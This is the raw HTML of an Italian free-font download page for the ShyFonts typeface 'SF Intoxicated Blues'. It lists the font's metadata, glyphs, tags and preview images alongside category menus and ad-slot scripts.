caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,915,193</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,915,193</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Caratteri">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Caratteri">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Caratteri">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Caratteri">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Caratteri">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Caratteri">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Caratteri">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Caratteri">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Caratteri">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Caratteri">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Caratteri">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Caratteri">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Caratteri">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Caratteri">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Caratteri">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Caratteri">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Caratteri">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Caratteri">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- SF Intoxicated Blues Caratteri -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Casa</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Comic.html" class="freefontsbreadcrumblink" title="Comico">Comico</a></span>
	<span class="webfontsbreadcrumb">/ SF Intoxicated Blues</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">SF Intoxicated Blues Caratteri</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Aggiunto <strong>Aug 05 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/SF-Intoxicated-Blues.font.rate" id="rate" title="SF Intoxicated Blues Caratteri Tasso  NON STIMATO" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Valutilo</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/SF-Intoxicated-Blues.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/SF-Intoxicated-Blues.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/SF-Intoxicated-Blues.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/SF-Intoxicated-Blues.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/SF-Intoxicated-Blues.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues.webp" style="margin-left:16px;vertical-align: middle;" alt="SF Intoxicated Blues Caratteri" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/SF-Intoxicated-Blues.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizza il preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/SF-Intoxicated-Blues.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="SF Intoxicated Blues Caratteri Scaricare"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Scaricare</span></a>
							 <a href="https://webfonts.ffonts.net/SF-Intoxicated-Blues.font" title="SF Intoxicated Blues Caratteri Scaricare" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="SF Intoxicated Blues Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">SF Intoxicated Blues Descrizione</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 399</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by ShyFonts FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">SF Intoxicated Blues.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Caratteri:</b></span> SF Intoxicated Blues  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versione:</b></span> Version ver 1.0; 2000. Freeware for non-commercial use.</li>
						<li><span class="s18 detailsfontscss"><b>Numero di caratteri::</b></span> 202</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schema di codifica:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>&Egrave; fissato Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/intoxicated" title="intoxicated Caratteri Ricerca">intoxicated</a></li> <li><a href="/tag/0/blues" title="blues Caratteri Ricerca">blues</a></li> <li><a href="/tag/0/regular" title="regular Caratteri Ricerca">regular</a></li> <li><a href="/tag/0/version" title="version Caratteri Ricerca">version</a></li> <li><a href="/tag/0/ver" title="ver Caratteri Ricerca">ver</a></li> <li><a href="/tag/0/2000" title="2000 Caratteri Ricerca">2000</a></li> <li><a href="/tag/0/freeware" title="freeware Caratteri Ricerca">freeware</a></li> <li><a href="/tag/0/for" title="for Caratteri Ricerca">for</a></li> <li><a href="/tag/0/non" title="non Caratteri Ricerca">non</a></li> <li><a href="/tag/0/commercial" title="commercial Caratteri Ricerca">commercial</a></li> <li><a href="/tag/0/use" title="use Caratteri Ricerca">use</a></li> <li><a href="/tag/0/202" title="202 Caratteri Ricerca">202</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Caratteri Ricerca">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Caratteri Ricerca">copyright</a></li> <li><a href="/tag/0/shyfonts" title="shyfonts Caratteri Ricerca">shyfonts</a></li> <li><a href="/tag/0/type" title="type Caratteri Ricerca">type</a></li> <li><a href="/tag/0/foundry" title="foundry Caratteri Ricerca">foundry</a></li> <li><a href="/tag/0/all" title="all Caratteri Ricerca">all</a></li> <li><a href="/tag/0/rights" title="rights Caratteri Ricerca">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Caratteri Ricerca">reserved</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Caratteri Ricerca">uncategorized</a></li> 
						<li><a href="/date/0/2009-08-05" title="2009-08-05">2009-08-05</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">SF Intoxicated Blues MAIUSCOLE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-BluesA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-BluesA.webp" alt="SF Intoxicated Blues Caratteri MAIUSCOLE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">SF Intoxicated Blues MINUSCOLO</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Bluesa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Bluesa.webp" alt="SF Intoxicated Blues Caratteri MINUSCOLO"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">SF Intoxicated Blues ALTRI CARATTERI</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues0.webp" alt="SF Intoxicated Blues Caratteri ALTRI CARATTERI"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_1.webp" alt="SF Intoxicated Blues Caratteri examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_2.webp" alt="SF Intoxicated Blues Caratteri examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues_example_3.webp" alt="SF Intoxicated Blues Caratteri examples"  /></div>
</section>

